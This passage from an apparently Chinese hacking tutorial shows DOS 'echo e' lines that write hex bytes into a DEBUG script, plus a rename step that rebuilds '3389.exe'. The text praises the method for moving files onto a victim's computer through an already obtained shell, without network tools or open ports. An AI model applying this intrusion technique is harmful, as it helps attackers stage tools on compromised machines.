 C:\>@echo e 7BC0 00 00 52 65 67 4F 70 65 6E 4B 65 79 45 78 41 00>>tvis
C:\>@echo e 7BD0 00 00 45 78 69 74 57 69 6E 64 6F 77 73 45 78 00>>tvis
C:\>@echo e 7BE0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00>>tvis
C:\>@echo e 7BF0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00>>tvis
C:\>@echo e 7C00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00>>tvis
C:\>@echo e 7C10 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00>>tvis
C:\>@echo e 7C20 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00>>tvis
C:\>@echo e 7C30 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00>>tvis
C:\>@echo e 7C40 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00>>tvis
图 9
代码复制完成后，输入命令：
ren tvisGRAY 3389.exe
就可以把3389.exe还原，现在你的这
个文件就传上去了。这种方法的优点是不
言而喻的，因为它可以直接利用已经得到
的shell将文件以“代码”的形式输入到对
方电脑，不需要任何网络工具的支持，同
样也不必打开任何的端口，也没有任何进